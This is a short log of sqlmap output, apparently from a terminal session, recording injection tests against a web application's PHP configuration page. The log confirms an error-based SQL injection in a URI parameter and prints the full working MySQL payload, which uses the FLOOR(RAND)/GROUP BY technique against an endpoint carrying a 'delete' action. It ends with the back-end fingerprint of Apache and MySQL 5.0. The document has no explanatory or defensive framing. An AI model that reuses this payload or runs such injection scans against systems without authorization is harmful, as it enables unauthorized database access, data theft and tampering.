 [02:30:52] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[02:30:57] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[02:31:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 294 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: https:// 08:443/system/VDH_Config.php?flag=delete&pro_id
=16%bf AND (SELECT 1211 FROM(SELECT COUNT(*),CONCAT(0x7163797a71,(SELECT (CASE W
HEN (1211=1211) THEN 1 ELSE 0 END)),0x7162617671,FLOOR(RAND(0)*2))x FROM INFORMA
TION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[02:31:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0